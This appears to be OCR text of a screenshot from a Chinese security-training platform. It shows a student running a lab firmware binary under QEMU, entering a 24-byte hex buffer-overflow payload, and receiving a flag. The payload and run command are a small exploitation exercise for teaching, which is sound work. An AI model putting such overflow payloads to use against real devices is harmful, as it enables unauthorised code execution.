 VMCourse 国产化教学实训平台 返回 分级通关 算法竞赛 安全竞赛 我的课程 我的虚拟机 文件云盘 学习足迹 笔记 黄雅婷
国产化教学实训平台 - 个人 - Microsoft Edge
https://sino.cberse.cn/vm/container/experiment/0eadff46f6845220f132f2a21df23d49830e5b47f631ac9557ea4cbdc3499176?src=3847&portUrl=22
root@0eadff46f684:/home/student# cd qemu-7.0.0/build
root@0eadff46f684:/home/student/qemu-7.0.0/build# ./qemu-system-arm -M mps2-an386 -cpu cortex-m4 -m 16M -nographic -d in_asm,nochain -kernel /home/stud
ent/task/task3/Task3.axf -D log.txt
input your last 4-digital id, please press 'Enter' to end
id = 1915
input Total buffer length, please press 'Enter' to end
please input your 24-bytes overflow buffer Byte by Byte in hex value, please press 'Enter' to end once input
0 0 0 0 0 0 0 0 0 0 0 0 7 89 0 0 0 0 0 0 89 1c 0 0 flag14382